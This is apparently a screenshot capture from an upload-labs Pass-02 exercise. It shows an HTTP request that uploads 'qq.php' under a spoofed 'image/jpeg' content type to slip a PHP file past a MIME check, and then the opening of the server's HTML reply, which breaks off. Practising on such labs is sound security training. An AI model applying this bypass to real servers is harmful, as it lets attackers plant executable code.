 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------27419274306886
Content-Length: 3660
-----------------------------27419274306886
Content-Disposition: form-data; name="upload_file";
filename=qq.php
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 12:49:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.2.17
Content-Length: 3893
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/uploadlabs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/prism.css">
<body>
<div id="head">
<a href="/uploadlabs/"><img
src="/uploadlabs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"